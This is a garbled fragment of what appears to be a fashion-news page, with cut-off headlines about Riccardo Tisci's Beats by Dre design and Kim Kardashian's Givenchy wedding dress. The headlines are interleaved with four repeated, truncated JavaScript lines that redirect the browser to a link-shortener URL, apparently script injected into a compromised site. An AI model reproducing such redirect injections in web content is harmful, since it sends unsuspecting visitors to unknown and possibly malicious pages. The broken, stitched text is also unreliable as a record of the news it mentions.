
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iccardo Tisci For Beats by Dre
nnounced
August 9, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
im Kardashian Wore a Custom Givenchy
edding Dress